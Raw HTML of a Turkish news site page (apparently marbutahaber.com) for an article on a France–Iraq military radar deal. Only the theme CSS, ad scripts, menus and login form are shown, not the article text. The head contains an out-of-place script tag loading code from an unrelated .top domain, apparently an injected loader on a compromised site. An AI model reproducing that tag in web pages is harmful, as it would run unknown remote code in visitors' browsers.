    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/irak/",
                    "name": "Irak"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/",
                    "name": "Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-1446 single-format-standard td-standard-pack paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Irak" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma...</span></div></div><div 